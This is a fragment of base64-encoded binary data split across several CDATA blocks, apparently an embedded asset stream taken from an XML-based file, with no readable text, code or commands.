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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	CvS+UURI8V7G4DXxRE2x2DkSf7mIWmBjMgdEb+XxPF+EHaw0HFoZZg11LFZB3ECGRYixa0Ea2MET
I0UwBwz/goBI6v3/v+RR597W9r/7sq/tn3Sxld5J/stTi9u3A1mM6ZVkRH1yHXpR1cAZ1GKmcDvJ
io4YIdhPS4rIoaZ0Ezk0ZJ+/K4nvWd4wESfeeGUFEYlS2PU8tMJ393Co5LlwomESrNYq5rD3qst6
pl6E+VNYW1DRICHYOtoUBdDvevEw4NxvwJK79FLcG3gyykF+lNMXO2YRYfGGCQNQULVeJIF+oIHW
+9EX8SE7Nm8d3Th/uuqLbbfhRayQRkmnYyGZY3jRDsMm1ovKvV009mK20nIdqCtbXaZnnkcKWy9C
3qbaeNEeSuOxZFFRAoKK+sxTEurgfOqH5i9eBBcwjPEiy7kCZJwnUp4a0biCPXjaxZHR+BzAxFdE
Or/FisS+VBu6KhWl3g0JqwwgkC6Ce/k+MUixeHVAMXvcdA5epmEtsWAv72gz8mz9zaL7mD8FafWd
rZyyVj2HqZfWZgshjZiMTUsPJZPSRU0tEV9XhVhgTVn2MtrFjg6CXDFA5R1t+EH+akQXAWrl26qn
NHJRmzHCXUXx6OmJIWOkQfZAoUJZSt/H3iT4PtZRFlUUmd9i/1pA+b1AA7h4Sufzt8UhhXf8S4TS
n7pF4gGnxRVNXBWuxUo6n63FCVSNpFKS/n8KcHEVLo5PkQpRAF8qv8UC09M/oN8iAPpIgYtsP4v1
fI17cJHXE8qh4vBdjVv0Z5mAQMRR6ko42EHC3LbINJhWbdHnIUZbxG6EepkaqC2h0wnyw+5qi3Nb
0mD1lCH+LbIiZNwEsbQTj0uxv8E8+xbvyq/t2G5elhh9R29xCDbld7c9d9a2blKRbfW7ZmbdU2wW
N/lqN2UN9haxGGOsHRfnpcBzbq+RlK1TWm5F+OrxZ95QYZ1+XOwuZTKKcZGZTyLNKME3Z2aiuJgo
0bY5cTGx5bqrrHGnZ049cKEyhrjI5jMX+h8ynLJziL9bdCVNp/TUTnos1TUr8BA9Qru3uGo/8t6E
W4zxcwkxG/dDU6owEvHfmtNXiLoz9f0a2HNxEnYOOhfBCDdQbbD/FGs5y8WXro8KqxvVt4uLk/Tg
RUFExUVYzDzUQ0YRdGdduTfhYyBP/JiN6qEFf7nc2ffMZF0EYiEXsb3Fth7iAwzyR1vcWqxK/57D
Ah4rp8uLgnjSED5LSVs85bfMQXkNGG2xLY8qAPI0KCn2Juf6wGpR9StbmBxvrRYzDKvWzKYc5AW3
A4aFJ0oxVQJGaNKJCkSJFulLBKSGgRx41aL6ENHStGqRidywr1rEvPLFIBGdRIgPl0hQEq8W6/PS
sdXoh2ml6C/VLIbKYjbwEosBfYemahHRrjXhL7JTSSlWLX5bFD5ugt2jiQfgMqxDVjupkT9kPDmv
